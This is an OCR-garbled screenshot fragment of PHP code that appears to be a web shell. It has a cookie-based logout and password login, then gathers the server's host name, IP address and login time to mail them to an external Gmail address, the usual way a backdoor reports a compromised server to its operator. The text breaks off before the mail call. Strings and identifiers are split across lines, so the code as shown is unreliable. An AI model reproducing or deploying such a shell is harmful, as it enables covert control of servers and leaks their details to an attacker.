
header("content-Type: text/html; charset=iso
-8859-2");

}

$self = $_SERVER['
PHP_SELF
'] ?$_SERVER['
PHP_
SELF
'] : $_SERVER['
SCRIPT_NAME
'];

$timestamp = time();

if ($action == "logout") {

scookie('
kymljnk
','
',-86400 * 365);

p('
<meta http-equiv=
"refresh"
 content=
"0;URL
='.$self.'"
>
');

p('
<body background=black>
');

exit;

}

if($admin['
check
']) {

if ($doing == '
login
') {

if ($admin['
pass
'] == $password) {

scookie('
kymljnk
',$password);

$time_shell = "".date("d/m/Y - H:i:s")."";

$ip_remote = $_SERVER["REMOTE_ADDR"];

$from_shellcode = '
shell@
'.gethostbyname($_S
ERVER['
SERVER_NAME
']).'
';

$to_email = '
thangwoo1@gmail.com
';

$server_mail = "".gethostbyname($_SERVER['
SE
RVER_NAME
'])."  - ".$_SERVER['
HTTP_HOS
T
']."";
